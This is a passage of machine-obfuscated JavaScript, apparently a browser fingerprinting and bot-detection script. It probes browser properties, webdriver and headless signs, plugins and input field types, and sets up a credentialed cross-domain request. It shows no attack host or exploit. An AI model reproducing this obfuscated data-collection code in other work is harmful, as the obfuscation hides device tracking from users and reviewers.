WN[J4()[q9(IX)].apply(null,[GL,c4,VO,dw({}),Nw,Cw])][tO()[vn(Ng)](R2,UW,HW,VO)],Gf()[kl(Ng)](xT,O0))&&WN[J4()[q9(IX)](GL,c4,VO,Yc,gD,v0)][tO()[vn(Ng)].call(null,R2,UW,FW,VO)]?Gf()[kl(Pw)](Rs,g7):SX()[S4(A4)](xn,Wr,tg);}break;case JQ:{Al.push(Q2);Zb-=k5;var N1;return N1=[WN[J4()[q9(IX)](Fb,c4,VO,dw(dw(fW)),BO,sf)][Gf()[kl(tr)](l1,qD)]?WN[J4()[q9(IX)](Fb,c4,VO,fW,Rs,gD)][dR(typeof Gf()[kl(A1)],'undefined')?Gf()[kl(tr)](l1,qD):Gf()[kl(QR)](dd,G1)]:Gf()[kl(zI)].apply(null,[Qd,g2]),WN[J4()[q9(IX)].apply(null,[Fb,c4,VO,dw(dw({})),WW,V0])][SV()[Zf(kD)].call(null,X4,DP)]?WN[NR(typeof J4()[q9(Sh)],'undefined')?J4()[q9(VO)].call(null,Bz,sL,th,E7,dw(dw({})),Yc):J4()[q9(IX)].apply(null,[Fb,c4,VO,zg,bl,UD])][SV()[Zf(kD)](X4,DP)]:Gf()[kl(zI)].apply(null,[Qd,g2]),WN[J4()[q9(IX)](Fb,c4,VO,gs,w0,IG)][Gf()[kl(VI)](j9,DM)]?WN[J4()[q9(IX)].call(null,Fb,c4,VO,zg,Yf,gD)][Gf()[kl(VI)](j9,DM)]:Gf()[kl(zI)](Qd,g2),Qf(typeof WN[J4()[q9(IX)](Fb,c4,VO,Z4,kK,UE)][Gf()[kl(V0)].apply(null,[hG,sG])],Gf()[kl(Ng)].apply(null,[xT,kC]))?WN[J4()[q9(IX)](Fb,c4,VO,kz,w9,bl)][Gf()[kl(V0)](hG,sG)][VT()[LP(dn)](JX,TE,Xt,Rx)]:hM(fW)],Al.pop(),N1;}break;case jN:{Zb+=GH;var Gz=kE[XY];Al.push(QE);var fz;}break;case Am:{return String(...kE);}break;case hm:{Zb-=KB;return parseInt(...kE);}break;}}};var mb=function k1(C1,r1){'use strict';var Dd=k1;switch(C1){case G6:{Al.push(P7);var rM=J4()[q9(gs)](Ex,lg,mf,M9,Cw,JO);try{var Ix=Al.length;var Rh=dw(QF);if(WN[J4()[q9(IX)](vg,c4,VO,BO,ME,LO)][Gf()[kl(V0)].apply(null,[hG,Dc])]&&WN[J4()[q9(IX)](vg,c4,VO,lr,dw(fW),zg)][Gf()[kl(V0)](hG,Dc)][dn]){var G3=NR(WN[J4()[q9(IX)](vg,c4,VO,L0,sT,sK)][Gf()[kl(V0)].call(null,hG,Dc)][NR(typeof SV()[Zf(Tx)],'undefined')?SV()[Zf(mf)](jc,Cz):SV()[Zf(D2)].apply(null,[vP,M3])](qr[Lk]),WN[J4()[q9(IX)].apply(null,[vg,c4,VO,p4,Xt,XR])][Gf()[kl(V0)](hG,Dc)][dn]);var wx=G3?dR(typeof Gf()[kl(zt)],hW([],[][[]]))?Gf()[kl(Pw)].apply(null,[Rs,PO]):Gf()[kl(QR)](wd,JK):SX()[S4(A4)].call(null,cV,l1,tg);var MK;return Al.pop(),MK=wx,MK;}else{var Vx;return Al.pop(),Vx=rM,Vx;}}catch(IK){Al.splice(hO(Ix,fW),Infinity,P7);var J2;return Al.pop(),J2=rM,J2;}Al.pop();}break;case sH:{Al.push(w3);try{var nx=Al.length;var xL=dw({});var vx=dn;var xd=WN[SV()[Zf(N0)].call(null,Dz,Vf)][SX()[S4(j0)].apply(null,[Qp,sK,N9])](WN[Gf()[kl(Uz)](fW,rz)][SX()[S4(VO)].apply(null,[HV,XR,bg])],SV()[Zf(Un)].apply(null,[j3,NC]));if(xd){vx++;dw(dw(xd[tO()[vn(dn)](LI,Oz,D0,Vf)]))&&J7(xd[tO()[vn(dn)](LI,Oz,bl,Vf)][Gf()[kl(E7)](LO,EB)]()[Gf()[kl(UW)](j0,s2)](Gf()[kl(hG)](nE,CW)),hM(fW))&&vx++;}var rb=vx[Gf()[kl(E7)].call(null,LO,EB)]();var cG;return Al.pop(),cG=rb,cG;}catch(WI){Al.splice(hO(nx,fW),Infinity,w3);var vM;return vM=J4()[q9(gs)](CL,lg,mf,kK,VO,dn),Al.pop(),vM;}Al.pop();}break;case ON:{Al.push(tr);if(WN[SX()[S4(N0)](Lz,FW,QR)][VT()[LP(Bd)](dw(dw(dn)),c4,pg,sd)]){if(WN[SV()[Zf(N0)].call(null,Jc,Vf)][SX()[S4(j0)](Kh,dw([]),N9)](WN[SX()[S4(N0)](Lz,dw(dw({})),QR)][VT()[LP(Bd)].call(null,VO,dw(dw([])),pg,sd)][SX()[S4(VO)](xV,XR,bg)],SV()[Zf(Tx)].call(null,rV,M2))){var GK;return GK=NR(typeof Gf()[kl(bl)],hW('',[][[]]))?Gf()[kl(QR)](Uz,Sk):Gf()[kl(Pw)](Rs,Mc),Al.pop(),GK;}var TD;return TD=d4()[Bw(HW)](kx,mf,RO,Xt,M3),Al.pop(),TD;}var UI;return UI=J4()[q9(gs)](kx,lg,mf,UD,ME,jG),Al.pop(),UI;}break;case VN:{Al.push(ED);var ZI;return ZI=dw(Wb(SX()[S4(VO)].apply(null,[bt,JX,bg]),WN[SX()[S4(N0)](O3,Af,QR)][tO()[vn(Yc)].apply(null,[NL,RO,w9,QR])][Gf()[kl(Ms)](wV,I4)][SX()[S4(zt)](Bx,dw(fW),H7)])||Wb(dR(typeof SX()[S4(ln)],hW('',[][[]]))?SX()[S4(VO)](bt,IR,bg):SX()[S4(ls)].apply(null,[fx,c4,X2]),WN[SX()[S4(N0)].call(null,O3,zh,QR)][tO()[vn(Yc)](NL,RO,sK,QR)][Gf()[kl(Ms)](wV,I4)][SV()[Zf(zD)].apply(null,[Ef,N9])])),Al.pop(),ZI;}break;case J6:{Al.push(xG);try{var fh=Al.length;var V2=dw(dw(XY));var Qz=new (WN[SX()[S4(N0)].call(null,tx,kK,QR)][tO()[vn(Yc)].apply(null,[SG,RO,gD,QR])][dR(typeof Gf()[kl(c4)],'undefined')?Gf()[kl(Ms)].apply(null,[wV,p9]):Gf()[kl(QR)].apply(null,[t7,lz])][SX()[S4(zt)](pM,dw(dn),H7)])();var qB8=new (WN[SX()[S4(N0)].call(null,tx,dw(dw([])),QR)][dR(typeof tO()[vn(TR)],hW([],[][[]]))?tO()[vn(Yc)](SG,RO,p4,QR):tO()[vn(Vf)](RH8,PK,lr,EB8)][Gf()[kl(Ms)](wV,p9)][SV()[Zf(zD)](Qk,N9)])();var qj8;return Al.pop(),qj8=dw(dw(XY)),qj8;}catch(gU8){Al.splice(hO(fh,fW),Infinity,xG);var v58;return v58=NR(gU8[dR(typeof Gf()[kl(v0)],'undefined')?Gf()[kl(N0)].call(null,D2,MZ):Gf()[kl(QR)](X88,jN8)][Gf()[kl(TR)](zb,JF8)],SX()[S4(JX)](JR,cE,Un)),Al.pop(),v58;}Al.pop();}break;case z8:{Al.push(w2);if(dw(WN[NR(typeof SX()[S4(kz)],hW([],[][[]]))?SX()[S4(ls)].apply(null,[pJ,lr,Bj8]):SX()[S4(N0)](FS,dw(dw([])),QR)][Gf()[kl(Lb)](Sh,VD)])){var VN8=NR(typeof WN[SX()[S4(N0)](FS,Pw,QR)][SX()[S4(v3)](VJ,Nw,kt)],Gf()[kl(Ng)].apply(null,[xT,gl]))?Gf()[kl(Pw)](Rs,Ab):dR(typeof d4()[Bw(JX)],'undefined')?d4()[Bw(HW)].call(null,Rb,mf,RO,Z4,dw(dw({}))):d4()[Bw(w9)](wz,V0,DZ8,If,gD);var q88;return Al.pop(),q88=VN8,q88;}var fS;return fS=NR(typeof J4()[q9(JX)],hW([],[][[]]))?J4()[q9(VO)].apply(null,[Pt,HA8,j1,Af,l1,Vf]):J4()[q9(gs)](Rb,lg,mf,wV,dw(dw(dn)),HW),Al.pop(),fS;}break;case zY:{Al.push(YB8);var Nq8=SX()[S4(sK)](bt,kz,L7);var gm8=dw([]);try{var fj8=Al.length;var dr=dw(QF);var AF8=qr[mf];try{var tZ8=WN[Gf()[kl(R0)].apply(null,[JT,T0])][SX()[S4(VO)](qg,L0,bg)][dR(typeof Gf()[kl(L0)],'undefined')?Gf()[kl(E7)].apply(null,[LO,Ps]):Gf()[kl(QR)].call(null,EI,zq8)];WN[SV()[Zf(N0)](rG,Vf)][dR(typeof SV()[Zf(EM)],hW([],[][[]]))?SV()[Zf(jG)].call(null,C68,TE):SV()[Zf(mf)].apply(null,[pN8,P88])](tZ8)[Gf()[kl(E7)](LO,Ps)]();}catch(mp8){Al.splice(hO(fj8,fW),Infinity,YB8);if(mp8[SV()[Zf(kb)](AO,lG)]&&NR(typeof mp8[SV()[Zf(kb)].apply(null,[AO,lG])],SV()[Zf(IX)](vN,ls))){mp8[NR(typeof SV()[Zf(IR)],hW([],[][[]]))?SV()[Zf(mf)](Jz,Rj8):SV()[Zf(kb)].apply(null,[AO,lG])][SV()[Zf(v0)].call(null,Q4,SD)](VT()[LP(sW)].apply(null,[Yc,N0,g4,Uw]))[J4()[q9(N0)](S7,sI,Pw,dw(dn),dw(dw({})),fW)](function(Fq8){Al.push(sq8);if(Fq8[SX()[S4(Bd)](zk,p4,pg)](Gf()[kl(AK)](b1,j1))){gm8=dw(dw({}));}if(Fq8[SX()[S4(Bd)].call(null,zk,N0,pg)](dR(typeof SV()[Zf(lV)],'undefined')?SV()[Zf(Hb)](Yk,sf):SV()[Zf(mf)](I58,df))){AF8++;}Al.pop();});}}Nq8=NR(AF8,ls)||gm8?NR(typeof Gf()[kl(ws)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[t88,Fr]):Gf()[kl(Pw)].call(null,Rs,SQ8):SX()[S4(A4)](OR,kz,tg);}catch(vm8){Al.splice(hO(fj8,fW),Infinity,YB8);Nq8=VT()[LP(bl)].call(null,dw([]),dw(fW),WW,Jg);}var Em8;return Al.pop(),Em8=Nq8,Em8;}break;case cH:{Al.push(sd);var MH8=dR(typeof J4()[q9(gs)],hW([],[][[]]))?J4()[q9(gs)](g7,lg,mf,V0,YK,BO):J4()[q9(VO)](Ox,m3,zb,ln,dw(dw({})),Lk);try{var MS=Al.length;var XJ=dw([]);MH8=dR(typeof WN[tO()[vn(gs)](QE,YM,Z4,p4)],NR(typeof Gf()[kl(fW)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[RB8,sI]):Gf()[kl(Ng)](xT,l0))?Gf()[kl(Pw)].call(null,Rs,Kj8):SX()[S4(A4)].apply(null,[nC,WW,tg]);}catch(HN8){Al.splice(hO(MS,fW),Infinity,sd);MH8=VT()[LP(bl)](xO,ln,WW,CT);}var T68;return Al.pop(),T68=MH8,T68;}break;case Fp:{Al.push(tQ8);var nQ8=NR(typeof J4()[q9(xO)],hW(dR(typeof Gf()[kl(Pw)],'undefined')?Gf()[kl(VO)](Xt,xh):Gf()[kl(QR)](YG,AI),[][[]]))?J4()[q9(VO)].apply(null,[LO,M3,JN8,Cw,c4,WW]):J4()[q9(gs)].call(null,jm8,lg,mf,TK,sK,jG);try{var Kr=Al.length;var lv8=dw({});nQ8=WN[NR(typeof SV()[Zf(R0)],hW('',[][[]]))?SV()[Zf(mf)](rS,E2):SV()[Zf(Uz)](JD,Xt)][SX()[S4(VO)](bO,dw(dw([])),bg)][d4()[Bw(dn)](DQ8,jG,kK,ln,kz)](AP()[Mf(TR)](NC,TR,IX,FH8,DQ8,M3))?Gf()[kl(Pw)].call(null,Rs,jB8):SX()[S4(A4)].call(null,zP,pg,tg);}catch(lm8){Al.splice(hO(Kr,fW),Infinity,tQ8);nQ8=VT()[LP(bl)](lV,YL,WW,n2);}var Eq8;return Al.pop(),Eq8=nQ8,Eq8;}break;case fQ:{Al.push(xZ8);var cr=dR(typeof J4()[q9(mf)],'undefined')?J4()[q9(gs)](kN8,lg,mf,IG,F9,HW):J4()[q9(VO)](PB8,GS,VD,kz,Sn,IR);try{var TQ8=Al.length;var UH8=dw(dw(XY));cr=dR(typeof WN[SX()[S4(kd)](Wp8,dw(dw({})),AL)],Gf()[kl(Ng)](xT,Ol))?NR(typeof Gf()[kl(dn)],hW('',[][[]]))?Gf()[kl(QR)](XN8,Zc):Gf()[kl(Pw)](Rs,Bj8):SX()[S4(A4)].apply(null,[Lw,dw(dw({})),tg]);}catch(qq8){Al.splice(hO(TQ8,fW),Infinity,xZ8);cr=VT()[LP(bl)].apply(null,[mf,TE,WW,Vj]);}var zN8;return Al.pop(),zN8=cr,zN8;}break;case Ov:{Al.push(Dq8);var zZ8=Wb(dR(typeof SX()[S4(E7)],hW('',[][[]]))?SX()[S4(jb)](JF8,If,PE):SX()[S4(ls)](nm8,kK,LD),WN[dR(typeof SX()[S4(BO)],hW('',[][[]]))?SX()[S4(N0)](Pr,dw(dw(fW)),QR):SX()[S4(ls)](dd,UD,D0)])||J7(WN[J4()[q9(IX)].call(null,BA8,c4,VO,p4,l1,A4)][VT()[LP(zt)](dw(fW),dw(dw({})),SD,OV)],dn)||J7(WN[J4()[q9(IX)](BA8,c4,VO,mf,EM,Lk)][dR(typeof AP()[Mf(v0)],hW([],[][[]]))?AP()[Mf(HW)].call(null,Yc,w9,c2,sh,D7,dw(fW)):AP()[Mf(df)](sf,Yf,gG,OU8,AN8,Af)],dn);var m88=WN[SX()[S4(N0)](Pr,Nw,QR)][Gf()[kl(F1)].call(null,Uz,Wx)](Gf()[kl(gz)](YK,qV))[SV()[Zf(hG)].apply(null,[Uj,Z4])];var tN8=WN[dR(typeof SX()[S4(VO)],'undefined')?SX()[S4(N0)].call(null,Pr,GT,QR):SX()[S4(ls)](l88,dw(dw(fW)),s7)][Gf()[kl(F1)].call(null,Uz,Wx)](SV()[Zf(Ms)](vw,X2))[SV()[Zf(hG)](Uj,Z4)];var vH8=WN[SX()[S4(N0)].call(null,Pr,DP,QR)][Gf()[kl(F1)](Uz,Wx)](dR(typeof Gf()[kl(j9)],'undefined')?Gf()[kl(PE)](xI,lk):Gf()[kl(QR)](YS,z58))[NR(typeof SV()[Zf(c4)],'undefined')?SV()[Zf(mf)].call(null,cI,RU8):SV()[Zf(hG)](Uj,Z4)];var rj8;return rj8=Gf()[kl(VO)](Xt,Ex)[VT()[LP(xO)].call(null,df,M3,j0,bP)](zZ8?Gf()[kl(Pw)](Rs,cQ8):SX()[S4(A4)].call(null,nw,Rs,tg),SX()[S4(Cw)].call(null,tL,wV,k0))[VT()[LP(xO)](Nw,v0,j0,bP)](m88?Gf()[kl(Pw)](Rs,cQ8):SX()[S4(A4)](nw,cE,tg),SX()[S4(Cw)].apply(null,[tL,BO,k0]))[VT()[LP(xO)].apply(null,[IX,Vf,j0,bP])](tN8?Gf()[kl(Pw)].call(null,Rs,cQ8):SX()[S4(A4)](nw,M3,tg),SX()[S4(Cw)](tL,dw(dw([])),k0))[VT()[LP(xO)](dw({}),A4,j0,bP)](vH8?NR(typeof Gf()[kl(TL)],hW([],[][[]]))?Gf()[kl(QR)](wA8,kM):Gf()[kl(Pw)].call(null,Rs,cQ8):NR(typeof SX()[S4(ln)],hW([],[][[]]))?SX()[S4(ls)](Sb,dw({}),Tx):SX()[S4(A4)].apply(null,[nw,CK,tg])),Al.pop(),rj8;}break;case CB:{Al.push(A3);try{var bH8=Al.length;var cJ=dw(dw(XY));var DS=qr[mf];var L88=WN[SV()[Zf(N0)].call(null,U88,Vf)][dR(typeof SX()[S4(GT)],hW([],[][[]]))?SX()[S4(j0)].apply(null,[v4,xO,N9]):SX()[S4(ls)].call(null,w9,dw(fW),Wx)](WN[VT()[LP(Pw)](dw(fW),c2,F9,th)],NR(typeof J4()[q9(p4)],'undefined')?J4()[q9(VO)](dZ8,TB8,jG,dw({}),g4,w0):J4()[q9(HW)](XM,mB8,df,dw(dn),dw(dw(fW)),If));if(L88){DS++;if(L88[SV()[Zf(p4)].apply(null,[TW,IR])]){L88=L88[SV()[Zf(p4)](TW,IR)];DS+=hW(dh(L88[VT()[LP(dn)].apply(null,[N0,Ng,Xt,ZH8])]&&NR(L88[VT()[LP(dn)](sT,Z4,Xt,ZH8)],fW),qr[fW]),dh(L88[Gf()[kl(TR)](zb,Gx)]&&NR(L88[Gf()[kl(TR)].apply(null,[zb,Gx])],J4()[q9(HW)].apply(null,[XM,mB8,df,dw(dw(dn)),JX,ws])),mf));}}var GF8;return GF8=DS[NR(typeof Gf()[kl(zD)],'undefined')?Gf()[kl(QR)](L3,Kb):Gf()[kl(E7)](LO,OT)](),Al.pop(),GF8;}catch(Pq8){Al.splice(hO(bH8,fW),Infinity,A3);var PF8;return PF8=J4()[q9(gs)].apply(null,[kv8,lg,mf,NC,IX,kK]),Al.pop(),PF8;}Al.pop();}break;}};var mF8=function fp8(WU8,Bm8){'use strict';var OJ=fp8;switch(WU8){case Nv:{var rZ8=Bm8[XY];var dF8;Al.push(nF8);return dF8=IM(ON,[SX()[S4(K1)].call(null,Ww,ls,lI),rZ8]),Al.pop(),dF8;}break;case XY:{return this;}break;case qF:{return this;}break;case NY:{var hN8;Al.push(EH8);return hN8=NR(typeof SX()[S4(j0)],hW([],[][[]]))?SX()[S4(ls)](Nw,w0,zD):SX()[S4(tP)].apply(null,[S3,If,xT]),Al.pop(),hN8;}break;case VY:{var S58=Bm8[XY];Al.push(XA8);var bN8=WN[dR(typeof SV()[Zf(kd)],hW([],[][[]]))?SV()[Zf(N0)].call(null,NW,Vf):SV()[Zf(mf)](l2,s2)](S58);var KB8=[];for(var YQ8 in bN8)KB8[Gf()[kl(Vf)](A4,FP)](YQ8);KB8[d4()[Bw(Ng)](AC,Pw,sE,bg,dw(dw([])))]();var nU8;return nU8=function vN8(){Al.push(IX);for(;KB8[VT()[LP(dn)].apply(null,[dw(dw(dn)),dw({}),Xt,WW])];){var gN8=KB8[SX()[S4(Nw)](fN8,dw(dw({})),Hb)]();if(Wb(gN8,bN8)){var hQ8;return vN8[dR(typeof SV()[Zf(Rs)],'undefined')?SV()[Zf(p4)](I58,IR):SV()[Zf(mf)](JF8,v3)]=gN8,vN8[SV()[Zf(TL)](kG,JX)]=dw(qr[fW]),Al.pop(),hQ8=vN8,hQ8;}}vN8[dR(typeof SV()[Zf(ng)],hW([],[][[]]))?SV()[Zf(TL)](kG,JX):SV()[Zf(mf)](Yx,w3)]=dw(dn);var XQ8;return Al.pop(),XQ8=vN8,XQ8;},Al.pop(),nU8;}break;case EY:{Al.push(R7);this[SV()[Zf(TL)].call(null,Pc,JX)]=dw(qr[mf]);var Cv8=this[VT()[LP(GT)].apply(null,[VO,cE,zg,pO])][qr[mf]][NR(typeof SV()[Zf(Rs)],'undefined')?SV()[Zf(mf)](fN8,p88):SV()[Zf(Z4)](S0,sT)];if(NR(NR(typeof VT()[LP(UD)],hW([],[][[]]))?VT()[LP(bg)].call(null,dw({}),mf,H88,XM):VT()[LP(F9)](c4,Yf,j9,ZH8),Cv8[AP()[Mf(fW)].call(null,l1,wV,ls,Wh,mz,dw(dn))]))throw Cv8[SV()[Zf(F9)].apply(null,[F3,cc])];var lZ8;return lZ8=this[dR(typeof VT()[LP(Pw)],hW([],[][[]]))?VT()[LP(zh)](D0,j9,lb,v88):VT()[LP(bg)](dw([]),dw({}),QB8,Bd)],Al.pop(),lZ8;}break;case JA:{var Gr=Bm8[XY];var Sj8;Al.push(Y7);return Sj8=Gr&&vc(dR(typeof Gf()[kl(kt)],'undefined')?Gf()[kl(Yc)](Ss,I58):Gf()[kl(QR)](JD,c4),typeof WN[AP()[Mf(dn)](Xt,mf,QR,X2,VD,gs)])&&NR(Gr[Gf()[kl(N0)].apply(null,[D2,hf])],WN[AP()[Mf(dn)].apply(null,[WW,A4,QR,X2,VD,dw(dn)])])&&dR(Gr,WN[AP()[Mf(dn)].call(null,Yc,cE,QR,X2,VD,VO)][SX()[S4(VO)](CE,Nc,bg)])?NR(typeof SV()[Zf(w7)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[pS,QN8]):SV()[Zf(FW)].call(null,Z3,lg):typeof Gr,Al.pop(),Sj8;}break;case tX:{var wQ8=Bm8[XY];return typeof wQ8;}break;case mQ:{var JJ=Bm8[XY];var qN8=Bm8[QF];var bv8=Bm8[sH];Al.push(Xt);JJ[qN8]=bv8[SV()[Zf(p4)](qW,IR)];Al.pop();}break;case Oj:{var QU8=Bm8[XY];var LS=Bm8[QF];var HH8=Bm8[sH];return QU8[LS]=HH8;}break;case nq:{var CJ=Bm8[XY];var J58=Bm8[QF];var Kq8=Bm8[sH];Al.push(AG);try{var wS=Al.length;var XS=dw({});var Vq8;return Vq8=IM(ON,[AP()[Mf(fW)](Ng,Nw,ls,Wh,fO,dw(dn)),Gf()[kl(tP)](FW,G7),NR(typeof SV()[Zf(w9)],hW('',[][[]]))?SV()[Zf(mf)].call(null,H58,t88):SV()[Zf(F9)](vA8,cc),CJ.call(J58,Kq8)]),Al.pop(),Vq8;}catch(mH8){Al.splice(hO(wS,fW),Infinity,AG);var GZ8;return GZ8=IM(ON,[AP()[Mf(fW)](TE,Pw,ls,Wh,fO,bl),VT()[LP(F9)](dn,F9,j9,WD),NR(typeof SV()[Zf(XR)],hW('',[][[]]))?SV()[Zf(mf)](xh,c2):SV()[Zf(F9)].call(null,vA8,cc),mH8]),Al.pop(),GZ8;}Al.pop();}break;case kF:{return this;}break;}};var hM=function(Mj8){return -Mj8;};var xq8=function(){var KS;if(typeof WN["window"]["XMLHttpRequest"]!=='undefined'){KS=new (WN["window"]["XMLHttpRequest"])();}else if(typeof WN["window"]["XDomainRequest"]!=='undefined'){KS=new (WN["window"]["XDomainRequest"])();KS["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof WN["Function"])this["onreadystatechange"]();};}else{KS=new (WN["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof KS["withCredentials"]!=='undefined'){KS["withCredentials"]=true;}return KS;};var x5,I5,B,lB,XY,Nm,dj,sH,kF,QF,kX;var Yq8=function(lp8){if(lp8==null)return -1;try{var KQ8=0;for(var pU8=0;pU8<lp8["length"];pU8++){var wN8=lp8["charCodeAt"](pU8);if(wN8<128){KQ8=KQ8+wN8;}}return KQ8;}catch(FF8){return -2;}};var hV=function(BJ,PU8){return BJ*PU8;};var HU8=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LQ8=function I68(IS,WH8){'use strict';var N88=I68;switch(IS){case Dv:{var YZ8=WH8[XY];var Oj8;Al.push(c2);return Oj8=IM(ON,[SX()[S4(K1)](Mv8,wV,lI),YZ8]),Al.pop(),Oj8;}break;case Oj:{return this;}break;case NY:{return this;}break;case lB:{var Om8;Al.push(l2);return Om8=SX()[S4(tP)](Js,wV,xT),Al.pop(),Om8;}break;case hX:{var z88=WH8[XY];Al.push(kN8);var Mr=WN[NR(typeof SV()[Zf(cE)],hW([],[][[]]))?SV()[Zf(mf)].call(null,k4,XN8):SV()[Zf(N0)](xQ8,Vf)](z88);var Rp8=[];for(var rH8 in Mr)Rp8[Gf()[kl(Vf)](A4,Yk)](rH8);Rp8[d4()[Bw(Ng)](hL,Pw,sE,IR,dw(dw({})))]();var s88;return s88=function SB8(){Al.push(Id);for(;Rp8[VT()[LP(dn)](VO,dw(fW),Xt,Ft)];){var KZ8=Rp8[SX()[S4(Nw)].call(null,rO,cE,Hb)]();if(Wb(KZ8,Mr)){var Wm8;return SB8[SV()[Zf(p4)](zV,IR)]=KZ8,SB8[SV()[Zf(TL)].apply(null,[mT,JX])]=dw(fW),Al.pop(),Wm8=SB8,Wm8;}}SB8[SV()[Zf(TL)](mT,JX)]=dw(qr[mf]);var Aq8;return Al.pop(),Aq8=SB8,Aq8;},Al.pop(),s88;}break;case G6:{Al.push(RK);this[SV()[Zf(TL)].call(null,Kk,JX)]=dw(qr[mf]);var HQ8=this[dR(typeof VT()[LP(wV)],'undefined')?VT()[LP(GT)](D0,PK,zg,Mb):VT()[LP(bg)].call(null,QC,NC,kM,YK)][dn][SV()[Zf(Z4)].call(null,pS,sT)];if(NR(VT()[LP(F9)].call(null,N9,dw({}),j9,j3),HQ8[AP()[Mf(fW)].call(null,EM,ws,ls,Wh,JG,ls)]))throw HQ8[SV()[Zf(F9)].apply(null,[tF8,cc])];var I88;return I88=this[VT()[LP(zh)](dw(dw(fW)),dw({}),lb,X1)],Al.pop(),I88;}break;case j8:{var k68=WH8[XY];Al.push(wz);var mS;return mS=k68&&vc(Gf()[kl(Yc)].apply(null,[Ss,ps]),typeof WN[AP()[Mf(dn)](jG,JX,QR,X2,sM,BO)])&&NR(k68[Gf()[kl(N0)](D2,ER)],WN[AP()[Mf(dn)].apply(null,[TR,jr,QR,X2,sM,xI])])&&dR(k68,WN[NR(typeof AP()[Mf(Ng)],'undefined')?AP()[Mf(df)](Sh,gf,p4,DQ8,HK,WW):AP()[Mf(dn)].apply(null,[QC,Cw,QR,X2,sM,dw(fW)])][SX()[S4(VO)].apply(null,[K0,N9,bg])])?SV()[Zf(FW)](Hf,lg):typeof k68,Al.pop(),mS;}break;case fZ:{var R58=WH8[XY];return typeof R58;}break;case Hj:{var NQ8=WH8[XY];var EQ8=WH8[QF];var Nm8=WH8[sH];Al.push(Jd);NQ8[EQ8]=Nm8[SV()[Zf(p4)](cT,IR)];Al.pop();}break;case kX:{var j88=WH8[XY];var Nv8=WH8[QF];var f58=WH8[sH];return j88[Nv8]=f58;}break;case LY:{var fq8=WH8[XY];var fQ8=WH8[QF];var SN8=WH8[sH];Al.push(D68);try{var f68=Al.length;var RS=dw([]);var qv8;return qv8=IM(ON,[AP()[Mf(fW)].call(null,sf,M9,ls,Wh,h68,jG),Gf()[kl(tP)](FW,qV),NR(typeof SV()[Zf(kd)],hW([],[][[]]))?SV()[Zf(mf)](mJ,F9):SV()[Zf(F9)](FT,cc),fq8.call(fQ8,SN8)]),Al.pop(),qv8;}catch(zF8){Al.splice(hO(f68,fW),Infinity,D68);var c88;return c88=IM(ON,[AP()[Mf(fW)](Lk,v0,ls,Wh,h68,A9),VT()[LP(F9)](TL,Wr,j9,GO),SV()[Zf(F9)](FT,cc),zF8]),Al.pop(),c88;}Al.pop();}break;case tX:{return this;}break;}};var b7=function(bZ8,U68){return bZ8[KJ[Vf]](U68);};var L68=function(){return qL.apply(this,[fH,arguments]);};var lL=function(Jq8){return ~Jq8;};var kF8=function(){return qL.apply(this,[EY,arguments]);};var lN8=function(){return WN["Math"]["floor"](WN["Math"]["random"]()*100000+10000);};var R88=function(gH8){var E88=['text','search','url','email','tel','number'];gH8=gH8["toLowerCase"]();if(E88["indexOf"](gH8)!==-1)return 0;else if(gH8==='password')return 1;else return 2;};var Gg=function(km8,g68){return km8<g68;};var BQ8=function(sF8){var TN8='';for(var Lv8=0;Lv8<sF8["length"];Lv8++){TN8+=sF8[Lv8]["toString"](16)["length"]===2?sF8[Lv8]["toString"](16):"0"["concat"](sF8[Lv8]["toString"](16));}return TN8;};var qd=function ZS(BS,NS){var Op8=ZS;for(BS;BS!=GH;BS){switch(BS){case JH:{BS=GH;return c68;}break;case qH:{BS-=PQ;if(Gg(vq8,q58.length)){do{var VF8=b7(q58,vq8);var jF8=b7(zx.V5,ZF8++);c68+=ZS(Mm,[mL(Yd(lL(VF8),lL(jF8)),Yd(VF8,jF8))]);vq8++;}while(Gg(vq8,q58.length));}}break;case XA:{BS-=M5;for(var np8=dn;Gg(np8,PQ8.length);++np8){SX()[PQ8[np8]]=dw(hO(np8,ls))?function(){return IM.apply(this,[QF,arguments]);}:function(){var l58=PQ8[np8];return function(PS,RZ8,jQ8){var vZ8=HM.call(null,PS,EM,jQ8);SX()[l58]=function(){return vZ8;};return vZ8;};}();}}break;case mN:{BS-=H6;return JH8;}break;case I5:{BS+=bq;Fp8=[[hM(kK),G9,hM(fW),hM(jG),sK,hM(A4),hM(w9),hM(A4),hM(L0),hM(fW),D0,hM(N0),hM(Vf),hM(VO),hM(jG),gf,hM(N0)],[],[],[],[],[],[],[],[],[N0,hM(Vf),hM(mf),hM(w9)],[],[],[hM(ls),Vf,fW,df],[hM(fW),hM(Vf),hM(QR),cE],[Sh,hM(Ng),VO,QR],[],[hM(Pw),w9,hM(w9)],[dn,hM(Vf),Vf]];}break;case KF:{while(J7(lS,dn)){if(dR(Hp8[MI[mf]],WN[MI[fW]])&&TG(Hp8,Km8[MI[dn]])){if(vc(Km8,fG)){JH8+=ZS(Mm,[AQ8]);}return JH8;}if(NR(Hp8[MI[mf]],WN[MI[fW]])){var wH8=Fp8[Km8[Hp8[dn]][dn]];var Tp8=ZS(XY,[hW(AQ8,Al[hO(Al.length,fW)]),Hp8[fW],wH8,lS]);JH8+=Tp8;Hp8=Hp8[dn];lS-=IM(kX,[Tp8]);}else if(NR(Km8[Hp8][MI[mf]],WN[MI[fW]])){var wH8=Fp8[Km8[Hp8][dn]];var Tp8=ZS(XY,[hW(AQ8,Al[hO(Al.length,fW)]),dn,wH8,lS]);JH8+=Tp8;lS-=IM(kX,[Tp8]);}else{JH8+=ZS(Mm,[AQ8]);AQ8+=Km8[Hp8];--lS;};++Hp8;}BS=mN;}break;case Km:{BS+=l8;var q58=JM[Mp8];var vq8=dn;}break;case kX:{if(NR(typeof Km8,MI[Vf])){Km8=fG;}var JH8=hW([],[]);BS=KF;AQ8=hO(Q88,Al[hO(Al.length,fW)]);}break;case pv:{BS=GH;return SH8;}break;case sX:{for(var QH8=dn;Gg(QH8,CU8[Wc[dn]]);++QH8){J4()[CU8[QH8]]=dw(hO(QH8,VO))?function(){TF8=[];ZS.call(this,qF,[CU8]);return '';}:function(){var HS=CU8[QH8];var q68=J4()[HS];return 